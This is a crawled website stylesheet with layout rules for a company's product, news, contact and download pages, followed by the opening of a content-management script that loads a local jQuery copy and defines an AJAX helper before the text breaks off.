.main .main_in .main_content .main_left .left_bg02 .navbar-header_y { display: none; margin-right: 0; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ justify-content: space-between; align-items: center; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .left_bg02 .navbar-header_y { display: flex; } }

.main .main_in .main_content .main_left .left_bg02 .navbar-header_y::before, .main .main_in .main_content .main_left .left_bg02 .navbar-header_y::after { content: unset; display: initial; }

.main .main_in .main_content .main_left .left_bg02 .navbar-header_y .navbar-toggle_y { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

.main .main_in .main_content .main_left .left_bg02 .navbar-header_y .navbar-toggle_y .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; display: block; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .left_bg02 .navbar-header_y .navbar-toggle_y { animation: smallbig .6s ease-in-out; }
  .main .main_in .main_content .main_left .left_bg02 .navbar-header_y .navbar-toggle_y.collapsed { animation: none; }
  .main .main_in .main_content .main_left .left_bg02 .navbar-header_y .navbar-toggle_y.collapsed .top-bar { transform: rotateZ(0); }
  .main .main_in .main_content .main_left .left_bg02 .navbar-header_y .navbar-toggle_y.collapsed .middle-bar { opacity: 1; }
  .main .main_in .main_content .main_left .left_bg02 .navbar-header_y .navbar-toggle_y.collapsed .bottom-bar { transform: rotateZ(0); }
  .main .main_in .main_content .main_left .left_bg02 .navbar-header_y .navbar-toggle_y .top-bar { transform: translateY(8px) rotate(45deg); }
  .main .main_in .main_content .main_left .left_bg02 .navbar-header_y .navbar-toggle_y .middle-bar { opacity: 0; }
  .main .main_in .main_content .main_left .left_bg02 .navbar-header_y .navbar-toggle_y .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

.main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner { overflow: hidden; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner { display: none; } }

.main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner ul.inner_pro_nav { display: flex; justify-content: space-around; flex-wrap: nowrap; margin: 0 auto; text-transform: uppercase; flex-direction: column; }

.main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner ul.inner_pro_nav li { padding: 15px; margin-top: 2px; background-color: #f3f8fc; }

@media (max-width: 768px) { .main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner ul.inner_pro_nav li { padding: 0.52083rem; } }

.main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner ul.inner_pro_nav li .link_box { display: flex; justify-content: space-between; align-items: center; }

.main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner ul.inner_pro_nav li .link_box i.iconfont { cursor: pointer; margin-left: 15px; padding: 5px; transition: all .3s ease; }

.main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner ul.inner_pro_nav li .link_box i.iconfont:hover { color: #0078ad; }

.main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner ul.inner_pro_nav li.dropdown_y.on > .link_box i.iconfont { transform: rotateZ(-90deg); }

.main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner ul.inner_pro_nav li.dropdown_y .dropdown-menu_y { display: none; }

.main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner ul.inner_pro_nav li a { position: relative; font-size: 16px; font-weight: 600; white-space: nowrap; width: 100%; }

@media (max-width: 768px) { .main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner ul.inner_pro_nav li a { font-size: 14px; } }

.main .main_in .main_content .main_left .left_bg02 #my_wrapper_inner ul.inner_pro_nav li a:hover { color: #0078ad; }

.main .main_in .main_content .main_left .left_bg03 { text-align: left; color: #fff; padding: 20px 0; margin-top: 15px; color: #575757; }

.main .main_in .main_content .main_left .left_bg03 .address { background: #ddd; margin-top: 20px; padding-bottom: 15px; }

.main .main_in .main_content .main_left .left_bg03 .address dt { font-size: 18px; padding: 10px 15px; border-bottom: solid 1px #ffffff; margin-bottom: 15px; }

.main .main_in .main_content .main_left .left_bg03 .address dd { padding: 0 15px; font-size: 16px; }

.main .main_in .main_content .pro_cate_content .pro_cate { background-color: #fff; padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate { padding-top: 1.73611rem; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container .pro_series_title { font-size: 25px; font-weight: bold; color: #1f1f1f; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r { display: flex; flex-wrap: wrap; margin:0; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li { margin-top: 25px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li { margin-top: 15px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li:hover { box-shadow: 0px 0px 10px #ccc; margin-top: 15px; transition: all .4s ease-in-out 0s; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li:hover a .bottom span.title { color: #fff; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li:hover a .bottom span.title::after { height: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a { width: 100%; height: 100%; color: #4b4b4b; -js-display: flex; display: flex; flex-direction: column; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img { border: 1px solid #ddd; border-bottom: 5px solid #0078ad; position: relative; flex: 1; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img img { width: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask { position: absolute; top: 0; left: 0; width: 100%; height: 100%; color: #fff; background-color: rgba(21, 152, 246, 0.7); display: flex; flex-direction: column; justify-content: center; align-items: center; visibility: hidden; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask p { font-size: 16px; margin-top: 5px; width: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon { margin-top: 10px; background-color: #fff; color: #0078ad; width: 60px; height: 60px; border-radius: 50%; display: inline-flex; align-items: center; justify-content: center; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon i { font-size: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon { width: 40px; height: 40px; }
  .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon i { font-size: 14px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom { position: relative; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom span.title { display: block; padding: 15px 5px 15px 5px; transition: all .4s ease .2s; font-size:15px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom span.title { padding: 8px 3px 0 3px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom span.title::after { position: absolute; content: ""; width: 100%; background: #0078ad; height: 0; top: 0; left: 0; z-index: -1; transition: all .4s ease 0s; }

.main .main_in .main_content .pro_cate_content .pro_contact { background-color: #f6f6f6; padding-bottom: 40px; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_contact { padding-bottom: 1.38889rem; padding-top: 1.04167rem; } }

.main .main_in .main_content .pro_cate_content .pro_contact p { color: #000; font-size: 25px; }

.main .main_in .main_content .pro_cate_content .pro_contact a { border: 1px solid #4b4b4b; font-size: 16px; border-radius: 25px; padding: 5px 30px; color: #4b4b4b; margin-top: 30px; }

.main .main_in .main_content .pro_cate_content .pro_contact a:hover { color: #fff; background-color: #0078ad; border-color: #0078ad; }

.main .main_in .main_content .product_content .pro_img_title { background-color: #f2f2f2; padding-top: 50px; padding-bottom: 20px; }

@media screen and (max-width: 768px) { .main .main_in .main_content .product_content .pro_img_title { padding-top: 1.73611rem; } }

@media (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row { display: block; padding-bottom: 0; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left { background-color: #fff; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .img img { width: 100%; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right { text-align: left; display: flex; flex-direction: column; padding: 15px 4%; margin-top: 46px; font-family: "Microsoft Yahei"; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right p { line-height: 28px; }

@media (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right { margin-top: 20px; padding: 0; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages { background: #fff; border-radius: 4px; border: 1px solid rgba(0, 0, 0, 0.15); padding: 20px 20px; box-shadow: inset #fff 0 1px 0 0, rgba(0, 0, 0, 0.1) 0 1px 4px 0; color: #666; text-shadow: #fff 0 1px 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li { margin: 10px 0; position: relative; text-align: left; display: flex; align-items: center; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li i.iconfont { font-size: 25px; left: 0; top: 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li span { font-size: 14px; margin-left: 10px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul .two i.iconfont { font-size: 30px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways { text-align: left; margin-top: 15px; margin-bottom: 14px; color: #3a87ad; background-color: #d9edf7; border-color: #bce8f1; padding: 8px 35px 8px 14px; border: 1px solid #fbeed5; border-radius: 4px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways ul li { margin: 10px; }

@media (max-width: 1200px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways ul li { margin: 5px; } }

.main .main_in .main_content .product_content .product_details { padding: 30px 0; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details { padding: 1.04167rem 0; } }

.main .main_in .main_content .product_content .product_details .detail_title { font-size: 18px; font-weight: bold; padding-bottom: 15px; border-bottom: 1px solid #ccc; }

@media screen and (max-width: 768px) { .main .main_in .main_content .product_content .product_details .detail_title { font-size: 16px; } }

.main .main_in .main_content .product_content .product_details .pro_cont { padding: 15px 0; }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul li { width: calc(100% / 3 - 2%); display: flex; flex-direction: column; margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont .text_ul li { width: calc(100% / 1); } }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul li img { width: 100%; margin-top: 10px; }

.main .main_in .main_content .product_content .product_details .pro_cont p { color: #333; line-height: 2em;}

.main .main_in .main_content .product_content .product_details .pro_cont p a{ text-indent: 0;}

.main .main_in .main_content .product_content .product_details .pro_cont img { max-width: 100%; }

.main .main_in .main_content .product_content .product_details .pro_cont table { border: 1px solid #e1e1e1; width: 100%; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr { background: #fff; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr:nth-child(2n) { background: #f4f4f4; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr td { border: 1px solid #e1e1e1; text-align: center; vertical-align: middle; font-size: 14px; color: #666666; padding: 12px 10px; font-family: "微软雅黑"; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont table tbody tr td { padding: 0.41667rem 0.34722rem; } }

.main .main_in .main_content .product_content .look_others { background-color: #f2f2f2; padding: 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others { padding: 1.73611rem 0; } }

.main .main_in .main_content .product_content .look_others .title { text-align: left; }

.main .main_in .main_content .product_content .look_others .title span { font-size: 20px; color: #565656; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .title span { font-size: 16px; } }

.main .main_in .main_content .product_content .look_others .look_content { margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .look_content { margin-top: 0.69444rem; } }

.main .main_in .main_content .product_content .look_others .look_content ul li { margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .look_content ul li { margin-top: 0.52083rem; } }

.main .main_in .main_content .product_content .look_others .look_content ul li a { display: block; background-color: #fff; }

.main .main_in .main_content .product_content .look_others .look_content ul li a span.tit { display: block; text-align: center; padding: 10px; color: #565656; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .img img { width: 100%; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view { color: #565656; padding: 10px 10px; display: flex; justify-content: center; align-items: center; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view span { display: block; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view i { margin-left: 5px; font-size: 18px; }

.main .main_in .main_content .product_content .online_message .box_title { text-align: left; padding: 30px 0; border-bottom: 1px solid #eeeeee; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .box_title { padding: 1.04167rem 0; } }

.main .main_in .main_content .product_content .online_message .box_title span.en { margin-left: 10px; font-size: 14px; color: #999999; font-family: 'RobotoItalic_0'; text-transform: uppercase; }

.main .main_in .main_content .product_content .online_message .message_content form { padding-bottom: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form { padding-bottom: 1.73611rem; } }

.main .main_in .main_content .product_content .online_message .message_content form table { width: 100%; margin: 0 auto; text-align: left; }

.main .main_in .main_content .product_content .online_message .message_content form table tr td { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form table tr td { padding-top: 1.73611rem; } }

.main .main_in .main_content .product_content .online_message .message_content form table tr td span { color: #000; margin-bottom: 10px; font-size: 20px; display: inline-block; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form table tr td span { font-size: 18px; } }

.main .main_in .main_content .product_content .online_message .message_content form table tr .td_name input, .main .main_in .main_content .product_content .online_message .message_content form table tr .td_Email input { width: 100%; }

.main .main_in .main_content .product_content .online_message .message_content form input.item { color: #fff; padding: 5px 100px; margin-top: 40px; border-radius: 20px; background-color: #0078ad; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .news_cate_content .news_cate { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate { padding-top: 1.73611rem; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li { margin-top: 25px; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li:nth-child(even) { background-color: #f5f5f5; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li { padding: 0 8px; margin-top: 15px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a { display: flex; flex-direction: column; height: 100%; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a:hover .bottom .b_box span.title { color: #0078ad; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a:hover .bottom .b_box span.time { color: #0078ad; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom { display: flex; flex-direction: column; flex: 1; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box { flex: 1;  text-align: left; padding: 20px; display: flex; justify-content: space-between; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box { padding: 8px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span { display: block;}

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span.time { color: #ccc; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span.title { color: #000; font-weight: bold;  font-size:14px; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom p.desc { color: #686868; text-align: left; padding: 0 20px;  font-size:14px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom p.desc { font-size: 12px; line-height: 1.2; padding: 0 8px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .empty_box { margin-top: 2px; height: 20px; }

.main .main_in .main_content .news_cate_content .news_contact { padding-bottom: 40px; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_contact { padding-bottom: 1.38889rem; padding-top: 1.04167rem; } }

.main .main_in .main_content .news_cate_content .news_contact p { color: #000; font-size: 25px; }

.main .main_in .main_content .news_cate_content .news_contact a { border: 1px solid #4b4b4b; font-size: 16px; border-radius: 25px; padding: 5px 30px; color: #4b4b4b; margin-top: 30px; }

.main .main_in .main_content .news_show_content { margin-top: 40px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content { margin-top: 1.38889rem; } }

.main .main_in .main_content .news_show_content .row { display: flex; padding-bottom: 40px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content .row { padding-bottom: 1.38889rem; } }

.main .main_in .main_content .news_show_content .row .news_show { text-align: left; padding-right: 40px; padding-bottom: 20px; border-right: 1px solid #cdcdcd; }

@media (max-width: 992px) { .main .main_in .main_content .news_show_content .row .news_show { padding-right: 0; border-right: none; } }

.main .main_in .main_content .news_show_content .row .news_show .news_top .new_title { font-size: 20px; color: #000; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .news_show .news_top span.time { font-size: 12px; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box { margin-top: 20px; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box p{ line-height: 2em;}

.main .main_in .main_content .news_show_content .row .news_show .show_news_box a{ text-indent: 0; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box img { max-width: 100%; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table { border: 1px solid #000; white-space: nowrap; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table tr td { border: 1px solid #000; text-align: center; vertical-align: middle; background-color: #fff !important; padding: 5px !important; }

.main .main_in .main_content .news_show_content .row .xgzx { padding-left: 40px; text-align: left; }

@media (max-width: 992px) { .main .main_in .main_content .news_show_content .row .xgzx { padding-left: 0; } }

.main .main_in .main_content .news_show_content .row .xgzx p.tit { color: #000; font-size: 20px; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .xgzx ul li { margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content .row .xgzx ul li { margin-top: 0.52083rem; } }

.main .main_in .main_content .news_show_content .row .xgzx ul li a { display: block; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a .img img { width: 100px; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a span.tit { display: block; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a p.desc { margin-top: 5px; color: #929292; }

.main .main_in .main_content .qualification_content .qualification_img_title { padding: 30px 0; }

.main .main_in .main_content .qualification_content .qualification_img_title .title { font-size: 25px; font-weight: bold; }

.main .main_in .main_content .qualification_content .qualification_img_title .img { margin-top: 20px; }

.main .main_in .main_content .qualification_content .qualification_img_title .img img { width: auto; max-width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li { margin-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .workshop_cate_content ul.workshop_r li { margin-top: 1.04167rem; } }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a { width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a:hover .bottom .b_box span.title { color: #0078ad; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a .img img { width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a .bottom .b_box span.title { font-size: 16px; padding: 5px; display: block; }

.main .main_in .main_content .workshop_show .container .row .show_workshop_img { margin-top: 20px; }

.main .main_in .main_content .workshop_show .container .row .show_workshop_img img { width: 100%; }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul { display: flex; flex-wrap: wrap; justify-content: space-between; } }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul li { width: 48%; } }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul li a .img img { width: 100%; } }

.main .main_in .main_content nav.nav_pagination { padding: 30px 0; }

.main .main_in .main_content nav.nav_pagination ul li a { border: 1px solid #cbcbcb; border-radius: 5px; margin: 0 3px; color: #666666; }

.main .main_in .main_content nav.nav_pagination ul li a.nav_active { color: #fff; background-color: #002b62; }

.main .main_in .main_content .show_page li { text-align: left; }

@media screen and (max-width: 768px) { .main .main_in .main_content .show_page li { display: inline-block; width: 100%; } }

.main .main_in .main_content .show_page li a { margin-top: 10px; }

@media screen and (max-width: 768px) { .main .main_in .main_content .show_page li a { width: 100%; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; } }

@media screen and (max-width: 768px) { .main .main_in .main_content .show_page li:last-child a { float: left; } }

.main .main_in .main_content .show_page li { text-align: left; }

@media screen and (max-width: 768px) { .main .main_in .main_content .show_page li { display: inline-block; width: 100%; } }

.main .main_in .main_content .show_page li a { margin-top: 10px; }

@media screen and (max-width: 768px) { .main .main_in .main_content .show_page li a { width: 100%; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; } }

@media screen and (max-width: 768px) { .main .main_in .main_content .show_page li:last-child a { float: left; } }

.main .main_in .main_content .lonely_page_content { text-align: left; }

.main .main_in .main_content .lonely_page_content p { line-height: 1.8; font-size: 16px; }

.main .main_in .main_content .lonely_page_content img { max-width: 100%; }

.main .main_in .main_content .company_profile .container .about_imgs_show { display: flex; flex-wrap: wrap; justify-content: space-between; }

.main .main_in .main_content .company_profile .container .about_imgs_show .img { width: 49%; margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .company_profile .container .about_imgs_show .img { margin-top: 10px; } }

.main .main_in .main_content .company_profile .container .about_imgs_show .img img { width: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item { position: relative; margin-top: 3%; }

@media (max-width: 992px) { .main .main_in .main_content .onepage_application #imgshow li.item { margin-top: 2%; } }

.main .main_in .main_content .onepage_application #imgshow li.item:hover .bottom_text { width: 100%; height: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item a { width: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item a img { width: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item .bottom_text { position: absolute; top: 0; right: 0; bottom: 0; left: 0; width: 0; height: 0; overflow: hidden; background-color: rgba(213, 4, 4, 0.5); display: flex; flex-direction: column; justify-content: center; align-items: center; color: #fff; font-size: 20px; font-weight: bold; transition: all .4s ease 0s; }

.main .main_in .main_content .onepage_application .pswp .pswp__caption__center { text-align: center; }

.main .main_in .main_content .contact_page_content .container .content { text-align: left; padding: 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .content { padding: 1.73611rem 0; } }

.main .main_in .main_content .contact_page_content .container .content ul { display: flex; flex-wrap: wrap; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .content ul { display: block; } }

.main .main_in .main_content .contact_page_content .container .content ul li { display: flex; padding: 20px 15px; border-bottom: 1px solid #e5e5e5; margin-top: 20px; }

.main .main_in .main_content .contact_page_content .container .content ul li .left_icon { margin-top: -10px; }

.main .main_in .main_content .contact_page_content .container .content ul li .left_icon i.iconfont { font-size: 30px; color: #000; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text { margin-left: 5px; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text span.tit { color: #000; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text p.desc { margin-top: 10px; font-size: 14px;  }

.main .main_in .main_content .contact_page_content .container .content ul .other_way { flex-direction: column; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way span.other_way_tit { color: #000; font-size: 20px; font-weight: bold; margin-top: -10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons { margin-top: 10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a { color: #fff; width: 48px; height: 48px; font-size: 30px; line-height: 48px; border-radius: 50%; text-align: center; margin-right: 15px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(1) { background-color: #0d529d; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(2) { background-color: #047cd2; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(3) { background-color: #00aff0; }

.main .main_in .main_content .contact_page_content .container .form_box { padding: 60px 0 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box { padding: 2.08333rem 0 1.73611rem 0; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box { padding-top: 50px; box-shadow: 0 0 30px #ddd; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box { padding-top: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box .form_title { font-size: 30px; color: #000; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box .form_title { font-size: 22px; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form { padding-bottom: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form { padding-bottom: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table { width: 70%; margin: 0 auto; text-align: left; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table { width: 90%; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td { padding-top: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td span { color: #000; margin-bottom: 10px; font-size: 20px; display: inline-block; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td span { font-size: 18px; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr .td_name input, .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr .td_Email input { width: 100%; }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form input.item { color: #fff; padding: 5px 100px; margin-top: 40px; border-radius: 20px; background-color: #0078ad; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .contact_page_content .container .map { margin-bottom: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .map iframe { height: 300px; } }

.main .main_in .main_content .down_page_content .down_in { padding: 30px 0; }

@media (max-width: 768px) { .main .main_in .main_content .down_page_content .down_in { padding: 1.04167rem 0; } }

.main .main_in .main_content .down_page_content .down_in .container > ul li { text-align: left; padding: 10px 0; border-bottom: 1px dashed #ccc; }

.main .main_in .main_content .down_page_content .down_in .container > ul li a { position: relative; padding-left: 40px; font-weight: bold; }

.main .main_in .main_content .down_page_content .down_in .container > ul li a::before { content: "e73c"; font-family: "iconfont"; position: absolute; top: 50%; left: 0; transform: translateY(-50%); font-size: 25px; color: #e43434; }



.weishen_bg{overflow: hidden;clear: both;padding: 10px;margin-top: 20px;}
.container_jieshao {width: 1200px;margin: 0 auto;}
.jieshao_h1 {width: 1200px;overflow: hidden; margin-bottom: 30px;margin: 0 auto;line-height: 60px;font-size: 20px;}
.jieshao_h1 span {font-size: 20px;}
.weishen_tit{text-align: center;font-size: 20px;color: #5c5c5c;margin-bottom: 20px;width: 282px;float: left;}
.weishen_des{text-align: center; font-size: 14px; color: #5c5c5c; line-height: 20px;margin-bottom: 10px;clear:both;}
.cpjs_li_left {float: left;width: 480px;}
.cpjs_li_left img{border: 1px solid #ececec;border-radius: 10px;}
.cpjs_li_right {width: 650px;float: right;}
.cpjs_li_right a {color: #505050;font-size: 17px;font-weight: bold;}
.cpjs_lis_right img{border: 1px solid #ececec;border-radius: 10px;}}
.weishen_bg ul{overflow: hidden;margin-top: 10px;}
.weishen_bg ul li{overflow: hidden;padding-bottom: 20px;padding-top: 20px;border-bottom: 1px solid #f2f2f2;}
.weishen_bg ul li:last-child{border-bottom: none;}
.cpjs_lis_left {width: 650px;float: left;text-align: left;}
.cpjs_lis_left a {color: #505050;font-size: 17px;font-weight: bold;}
.cpjs_lis_left p:first-child{font-size: 24px;color: #5c5c5c;padding-top: 12px;padding-bottom: 8px;}
.cpjs_lis_left p{font-size: 14px;color: #5c5c5c;line-height: 24px;}
.cpjs_lis_right {width:482px;float: right;}
.cpjs_li_right p:first-child{font-size: 24px;color: #5c5c5c;padding-bottom: 8px;}
.cpjs_li_right p{font-size: 14px;color: #5c5c5c;line-height: 24px;text-align: left;}
@media (max-width: 1200px) { .weishen_bg { display: none; } }

--- FILE ---
content_type: application/javascript
request_url: http://www.snflange.com/statics/pkcms/app/common.js
body_size: 3432
content:
;!function (win, doc) {
    var PKCms = function () {
            this.v = '2021';
            if (typeof $ === "undefined") {
                loadingJS('/statics/jquery/jquery-1.8.3.min.js');
            }
        },
        loadingJS = function (src) {
            var sobj = doc.createElement('script');
            sobj.type = "text/javascript";
            sobj.src = src + '?_' + Date.now();
            var headobj = doc.getElementsByTagName('head')[0];
            headobj.appendChild(sobj);
        },
        apiAjax = function (action, api_url, api_params, fn) {
            $.ajax({
                type: action,
                url: api_url,
                data: api_params,
                dataType: "JSON",
